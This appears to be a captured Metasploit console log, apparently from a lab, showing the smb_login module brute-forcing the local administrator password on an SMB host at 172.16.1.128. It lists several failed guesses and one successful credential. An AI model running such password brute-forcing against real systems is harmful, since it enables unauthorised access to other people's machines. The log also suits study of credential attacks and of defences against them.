 msf5 auxiliary(scanner/smb/smb_login) > run
[*] 172.16.1.128:445 - 172.16.1.128:445 - Starting SMB login bruteforce
[-] 172.16.1.128:445 - 172.16.1.128:445 - Failed: '.\administrator:admin',
[-] 172.16.1.128:445 - 172.16.1.128:445 - Failed: '.\administrator:admin888',
[-] 172.16.1.128:445 - 172.16.1.128:445 - Failed: '.\administrator:admin8888',
[-] 172.16.1.128:445 - 172.16.1.128:445 - Failed: '.\administrator:8888',
[-] 172.16.1.128:445 - 172.16.1.128:445 - Failed: '.\administrator:888888',
[-] 172.16.1.128:445 - 172.16.1.128:445 - Failed: '.\administrator:88888888',
[-] 172.16.1.128:445 - 172.16.1.128:445 - Failed: '.\administrator:666888',
[-] 172.16.1.128:445 - 172.16.1.128:445 - Failed: '.\administrator:@#$%%5e%26',
[-] 172.16.1.128:445 - 172.16.1.128:445 - Failed: '.\administrator:admin123',
[-] 172.16.1.128:445 - 172.16.1.128:445 - Failed: '.\administrator:aadmin',
[-] 172.16.1.128:445 - 172.16.1.128:445 - Failed: '.\administrator:password',
[-] 172.16.1.128:445 - 172.16.1.128:445 - Failed: '.\administrator:12345678',
[-] 172.16.1.128:445 - 172.16.1.128:445 - Failed: '.\administrator:111111',
[-] 172.16.1.128:445 - 172.16.1.128:445 - Failed: '.\administrator:public',
[-] 172.16.1.128:445 - 172.16.1.128:445 - Failed: '.\administrator:11111111',
[-] 172.16.1.128:445 - 172.16.1.128:445 - Failed: '.\administrator:666666',
[-] 172.16.1.128:445 - 172.16.1.128:445 - Failed: '.\administrator:66666666',
[-] 172.16.1.128:445 - 172.16.1.128:445 - Failed: '.\administrator:abc123',
[-] 172.16.1.128:445 - 172.16.1.128:445 - Failed: '.\administrator:1234554321',
[-] 172.16.1.128:445 - 172.16.1.128:445 - Failed: '.\administrator:0123456789',
[-] 172.16.1.128:445 - 172.16.1.128:445 - Failed: '.\administrator:9876543210',
[-] 172.16.1.128:445 - 172.16.1.128:445 - Failed: '.\administrator:abcd123456',
[+] 172.16.1.128:445 - 172.16.1.128:445 - Success: '.\administrator:admin2008' Administrator
[*] 172.16.1.128:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_login) >